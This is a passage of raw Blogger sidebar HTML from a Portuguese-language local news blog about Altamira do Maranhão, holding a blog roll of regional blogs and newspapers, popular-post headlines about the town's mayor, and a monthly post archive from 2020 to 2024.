<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlx7nsljTVOk6DiFithjqYumLZlDsc_qVXams0BzlSieEjpKZgEttgeHr43idwXQLr5NQUO7Zaq9A-DWv63rrFaIjGklYFpcqHQMEnKqk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.gilbertolima.com.br/' target='_blank'>
Blog do Gilberto Lima</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLuhpmAjjP28Dz-14kKvnnFE8L188mYGc_AX13bDbIuXyGOGvyd1h_9snQ3wqD1IKnYXaNIu0Mbpqi-gX8KzYBSRZx6yM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://garrone.com.br/' target='_blank'>
Blog do Garrone</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7-uWEblz1gSggpyg7yYKLkaEeT_TZ8be892MvxKKj9dGzdx2dD4Cuo0i8KUfx1gLSRXM-ub2v5GNVT-h6_nJqqyDG7CDkOKrxOP8_C1V6=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.domingoscosta.com.br' target='_blank'>
Blog do Domingos Costa</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tn6sZRPXgJvKaXqQYhAduGcvzJTD4_oRiUWHyCZFFANrdTXNeYUUFQvlgb0EbIHapq0fHRn_4uxM-Dr3K7DeWTb7LpX6Ss35U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://johncutrim.com.br/' target='_blank'>
Blog do John Cutrim</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCIiwB4WZjsj_NSO1TB7l8fdLfLcmH3W8IQma6lMHvBaJcBY0-vgHI_uyMbL-5TL-ZkZz4xPOvPdoDZlco0t5XCvjbNzttNvDb7EK4iV9RMFvt=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blogdosergiomatias.com.br/' target='_blank'>
Informa Maranhão</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList2'>
<h2 class='title'>Jornais do Maranhão</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList2_container'>
<ul id='BlogList2_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucjognJ_ERiNnztlsuq7Bb5yeYof4iq8gInMa36mt3vprirgWfy9qqn5DknQO2Go_zoDKkrRSmZkUJDkyRIyyVqg7nhUJhPOak2RM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://jornalpequeno.com.br' target='_blank'>
Jornal Pequeno</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sGR-99wuflbTGj_p3aRPY4uEm0evC88dxkE4iWc_WT4mkiWWdBRPrtyFlGavyMS7H_Y2rNZ2ZtTRGvaBHUStkWoFY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://imirante.com/' target='_blank'>
Imirante</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sh-GZcDMT71bvznhCjogpb1iWh4Rtx1-63VIcg8kRZ1ptn_qAbRTjky-5QJ4rD73QuVlBk3RslXp9DpnpjVCA5sexBYOryYwmx6ls=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.oimparcial.com.br/' target='_blank'>
Jornal O Imparcial</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sGR-99wuflbTGj_p3aRPY4uEm0evC88dxkE4iWc_WT4mkiWWdBRPrtyFlGavyMS7H_Y2rNZ2ZtTRGvaBHUStkWoFY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://imirante.com/oestadoma/' target='_blank'>
O Estado do Maranhão</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vINCiQ-DehdI9tVVTy6CsRLen5f7FNFsPlqyw_FMRK5G0MESy8Q8PeLwsA2AVgz4nqC5ZFSw9d7kLhiBPuF1hphU9S0_Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://difusoraon.com' target='_blank'>
Difusora</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total de visualizações</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'></span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postagens Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://altamiradomara.blogspot.com/2019/10/lascou-policia-prende-prefeito-de-brejo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKYFnTW7JIOJCqm-0QcVOm1y2rN1eJsSB_vEj04krhd3V9wirmThfdY-e_fRT4RX0p2MxKBLU84BLBHMhvMLJ5w-sJTpgWz069eSx2rlnxHylffRaNJOY8d3Ps5DvBPMI9wka_hZ-KQc8/w72-h72-p-k-no-nu/Brejo+de+Areia.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://altamiradomara.blogspot.com/2019/10/lascou-policia-prende-prefeito-de-brejo.html'>Lascou! Polícia prende prefeito de Brejo de Areia por porte ilegal de arma de fogo</a></div>
<div class='item-snippet'>     Na noite de quinta-feira (10), o prefeito de Brejo de Areia, Francisco Alves da Silva, conhecido como Chico Eduardo, foi preso em um ba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://altamiradomara.blogspot.com/2016/12/deu-na-tv-mirante-cgu-encontra-merenda.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhj9QhWK4bSyDJrxHSYgv41lQwBMh_3TaJOYHNBfbxDztxRQuc55Es5uVfYJAqgK3-gmlrRwpiwoFPnOw_77rIQWWzbxUAlmq2e_tAKf7wq_iMnN24FrZGIDc4Nvbk29ZONNB1seMs91eI/w72-h72-p-k-no-nu/Merenda2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://altamiradomara.blogspot.com/2016/12/deu-na-tv-mirante-cgu-encontra-merenda.html'>Deu na TV Mirante! CGU encontra merenda estragada nas escolas de Altamira</a></div>
<div class='item-snippet'>       Produtos vencidos e deteriorados no estoque, baixa qualidade da merenda escolar ofertada, produtos alimentícios comprados com preços ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://altamiradomara.blogspot.com/2015/05/bomba-prefeito-ricardo-miranda-faz.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsk_MR5OE1gPpd8PaqYlxIi3WUWfR7QrbZfXfk2xE5Q4VDHfHQfIwTE4nIMhYQ5LiIegc9G33_YWImUPk9NXg_XAaJD5ae9LWm8-21vO-5W7bAGN0eUWehblIfSfzLn-3TjPvMdTkA8Eo/w72-h72-p-k-no-nu/Ricardo+Combust%25C3%25ADvel.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://altamiradomara.blogspot.com/2015/05/bomba-prefeito-ricardo-miranda-faz.html'>Bomba! Prefeito Ricardo Miranda faz farra de combustível em Altamira do Maranhão</a></div>
<div class='item-snippet'>   Prefeito Ricardo e a farra de combustível     Com a popularidade em baixa, o prefeito de Altamira do Maranhão, Ricardo Miranda, continua ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://altamiradomara.blogspot.com/2015/05/bomba-prefeito-e-suspeito-de-contratar.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHPnnd80sxI8MmC8ox1HZplvR5S_P6jDd5BPUYf7L15QaKXW4YucML-ro_AX2XVJ16HqTdvBU_oM-TJylLtxk8ZdNZT3uU6MKQw5CMLtJy3DFgAHXTcpyx7hGAd22UeksH-DAjwizsyoE/w72-h72-p-k-no-nu/Ricardo+Miranda.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://altamiradomara.blogspot.com/2015/05/bomba-prefeito-e-suspeito-de-contratar.html'>Bomba! Prefeito é suspeito de contratar consultorias de faz de conta em Altamira do Maranhão</a></div>
<div class='item-snippet'>   Ricardo Miranda: suspeito de contratar consultorias &#39;fantasmas&#39;     Uma nova modalidade de golpe contra as prefeituras já está se...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://altamiradomara.blogspot.com/2015/10/descaso-e-abandono-negligencia-do.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj84XaaUHipX289ENhhPytiGEIJ92WXImpi-cKlP-sS5dTxU6SkWqEy5iLpYI-LT62JHapW5KnEI4rCHSIN4tnMS_pM89LcyZs_QG1SP9kMRVjDNL9h9G3n9FtfwdOgCtLXt17hvQucj1o/w72-h72-p-k-no-nu/Pontes+Altamira.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://altamiradomara.blogspot.com/2015/10/descaso-e-abandono-negligencia-do.html'>Descaso e Abandono! Negligência do Prefeito Ricardo Miranda provoca caos nas pontes de Altamira do Maranhão</a></div>
<div class='item-snippet'>     A falta de conservação e manutenção das pontes de madeira nas estradas vicinais do município de Altamira do Maranhão, administrada por ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://altamiradomara.blogspot.com/2016/05/lascou-prefeito-ricardo-miranda-e.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwlr_ElEzGoJEjlk7JsVYah2bf7LgRkZYmE4JOi8XDa412zwNQFdgfN1FurmBYVAx8kRDd2YWBY7DzjsZy6LKiDar9s2l2eXHGGss6GSF5yy38CGBxqzcsxBB64QEVBCmModvr88ZNWFQ/w72-h72-p-k-no-nu/Ricardo+Miranda.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://altamiradomara.blogspot.com/2016/05/lascou-prefeito-ricardo-miranda-e.html'>Lascou! Prefeito Ricardo Miranda é citado novamente em esquema de notas frias</a></div>
<div class='item-snippet'>   Contrex (empresa de fachada) e o prefeito de Altamira (Ricardo Miranda)     O prefeito de Altamira do Maranhão, Ricardo Almeida Miranda, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://altamiradomara.blogspot.com/2016/12/bomba-cgu-revela-diversas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgW1HvUisZjPIDSVzDZ1iiJnQ7e5xHJ_uybOcja1kLhtCyKpSY78apOrBpHW8AA0bRCG_RzBfjuO8owAiBj7E7ikk5ekxcAQAC-UrCy8_3MPoAXm90o7otIZpnNJVaFh4B4wI-pZC4QXc/w72-h72-p-k-no-nu/CGU2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://altamiradomara.blogspot.com/2016/12/bomba-cgu-revela-diversas.html'>Bomba! CGU revela diversas irregularidades na gestão Ricardo Miranda em Altamira do Maranhão</a></div>
<div class='item-snippet'>     A Controladoria-Geral da União revelou que a prefeitura de Altamira do Maranhão, comandada por Ricardo Miranda, cometeu diversas irregu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://altamiradomara.blogspot.com/2016/12/carteiras-fantasmas-cgu-revela-que-2142.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipjW9j80uR495ar8Kf6Gwv4zKIV4TCYxz7QWygJz6TV3pi7-Suw7BcJD4QvSTmcSe4hsIzMy4W4UdAC0DlqT2ScvCqTODkUGgAP3qdYUiJt8jBQROgHLOcDL9Nx_3z5q7Y3pXxuyw036w/w72-h72-p-k-no-nu/Carteiras.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://altamiradomara.blogspot.com/2016/12/carteiras-fantasmas-cgu-revela-que-2142.html'>Carteiras Fantasmas! CGU revela que 2.142 carteiras universitárias sumiram das escolas de Altamira do Maranhão</a></div>
<div class='item-snippet'>     A educação do município de Altamira do Maranhão está marcada pela malversação dos recursos públicos por parte do prefeito Ricardo Miran...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Postagem em Destaque</h2>
<div class='post-summary'>
<h3><a href='https://altamiradomara.blogspot.com/2019/05/espetacular-arleide-gomes-realiza-mega.html'>Espetacular! Arleide Gomes realiza &#39;Mega Festa do Dia das Mães&#39; em Altamira do Maranhão</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaIH5b0ItLGqDYEUt8U23AqhJp6n4z4OdakLF7bFarHiHzvgosShUJNooiliyK9aZ32ZxKaxyccHyYUc0OmAhyFGGozelXTBsjvwnQ8L37eBC9uy92JwlMHIM3PdMAqNXaUgQ7RJ1BWmc/s640/Arleide.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo do Blogue</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2024/03/'>
março
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2024/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2024/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(127)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2023/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2023/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2023/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2023/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2023/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2023/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2023/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2023/03/'>
março
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2023/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2023/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(213)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2022/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2022/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2022/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2022/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2022/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2022/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2022/03/'>
março
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2022/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2022/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(271)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2021/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2021/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2021/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2021/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2021/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2021/03/'>
março
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2021/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(310)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

